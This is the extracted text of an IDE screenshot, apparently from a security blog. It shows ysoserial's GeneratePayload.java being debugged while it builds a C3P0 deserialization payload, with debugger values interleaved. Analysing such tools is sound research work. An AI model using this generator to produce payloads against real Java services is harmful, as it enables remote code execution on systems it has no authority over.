 C3P0.java
GeneratePayload.java
Field.java
ClassLoader.java
Reflections.java
PoolBackedDataSourceBase.java
1: Project
0: Commit
Pull Requests
2 1
23
24 final Class<? extends ObjectPayload> payloadClass = Utils.getPayloadClass(payloadType); payloadClass: "class ysoserial.payloads.C3P0"
25 if (payloadClass == null) {
26 System.err.println("Invalid payload type '" + payloadType + "'"); payloadType: "C3P0"
27 printUsage();
28 System.exit(USAGE_CODE);
29 return; // make null analysis happy
30 }
31
32 try {
33 final ObjectPayload payload = payloadClass.newInstance(); payload: C3P0@489 payloadClass: "class ysoserial.payloads.C3P0"
34 final Object object = payload.getObject(command); object: Method threw 'java.lang.NullPointerException' exception. Cannot evaluate com.mchange.v2.c3p0.PoolBackedDataSource.toString() payload: C3P0
35 PrintStream out = System.out; out: PrintStream@831
36 Serializer.serialize(object, out); object: Method threw 'java.lang.NullPointerException' exception. Cannot evaluate com.mchange.v2.c3p0.PoolBackedDataSource.toString() out: PrintStream@831
37 ObjectPayload.Utils.releasePayload(payload, object);
38 } catch (Throwable e) {
39 System.err.println("Error while generating or serializing payload");
40 e.printStackTrace();
41 System.exit(INTERNAL_ERROR_CODE) [Method will fail] ;
42 }
43 System.exit( status: 0) [Method will fail] ;
44 }
Ant
Maven
Database
CDI
d4m1ts gm7.org